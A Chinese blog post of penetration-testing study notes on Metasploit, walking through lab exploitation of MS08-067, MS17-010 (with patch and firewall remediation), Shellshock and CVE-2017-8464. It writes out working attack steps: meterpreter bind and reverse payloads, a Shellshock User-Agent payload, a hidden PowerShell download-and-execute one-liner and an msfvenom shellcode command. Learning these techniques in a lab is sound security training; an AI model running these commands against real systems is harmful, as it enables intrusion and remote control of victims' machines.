06-Kali之MSF渗透测试

MSF

rhost 目标地址

lhost 原地址



启动

msfconsole

msfconsole -q

msfconsole -h

MSF Command

back

banner

check

color

connect

exit



grep

info

jobs 对工作在后台的进程进行操作

kill



search

search mysql

search name mysql

search ms17-010 永恒之蓝漏洞



platform

type

search type:exploit

search type:post

author

search author:dookie

multiple



sessions

sessions命令允许列出、与衍生会话交互和终止衍生会话。

sessions -l

sessions -i 1

set

set rhost xxxxxxx

show options

show encoders

unset

setg

show

show options

show exploits

show payloads

show targets

show auxiliary

show advanced

use

MSF漏洞利用

MS08-067漏洞

msfconsole

search ms08-067

use 0

options

set rhosts 192.168.226.132(被攻击主机ip)

set target 34

set payload windows/meterpreter/bind_tcp

options

run

BIND_TCP 主动攻击



MS10-018漏洞

REVERSE_TCP 钓鱼网站



MS17-010漏洞

扩展内容

1、Win7系统下的MS17-010利用条件:

- a 防火墙必须允许SMB流量出入 关闭防火墙

- b 目标必须使用SMBv1协议 满足

- c 目标必须缺少MS17-010补丁 满足



- d 目标必须允许匿名IPC $和管道名 默认不满足 (如何设置满足d? )

如何设置满足d?

2、MS17-010的五个漏洞利用模块:

0 exploit/windows/smb/ms17_010_eternalblue 满足abc条件,能打成功

1 exploit/windows/smb/ms17_010_psexec 满足abc条件,不能打成功

2 auxiliary/admin/smb/ms17_010_command 满足abc条件,不能打成功

3 auxiliary/scanner/smb/smb_ms17_010(扫描目标系统有没有漏洞,不进行利用获取) 仅仅扫描

4 exploit/windows/smb/smb_doublepulsar_rce(SMB后门,不用关注)

利用条件:0模块不需要开启共享就能直接打,1、2则需要开启共享之后才能攻击成功。

返回结果:0、1都能反弹shell进行命令控制(meterpreter),

2只能返回命令执行的结果( set commond whoami/dir/pwd)。



修复方法:

-

关闭端口, 会影响业务,不太好

-

打补丁, 从根本上修复漏洞

kb4012212

-

开防火墙, 配置白名单

-

外围防护设备做策略











Bash Shellshock CVE-2014-6271(破壳)

docker run -d -p 8084:80 --name cve-2014-6271 vulnerables/cve-2014-6271

User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/i



(震网三代)远程命令执行漏洞 CVE-2017-8464

漏洞利用

service apache2 start

192.168.226.133/wan.ps1

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.226.133/wan.ps1');test.ps1"



use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

show options

set LHOST 192.168.226.133

set lport 4443

exploit



CVE-2018-4878漏洞

──(root㉿kali)-[~]

└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.226.133 lport=4445 -f python>magedu_shellcode.txt

总结:如果该插件不受支持,就不能攻击。

MSF攻击流程总结

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· 三行代码完成国际化适配,妙~啊~

· .NET Core 中如何实现缓存的预热?

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?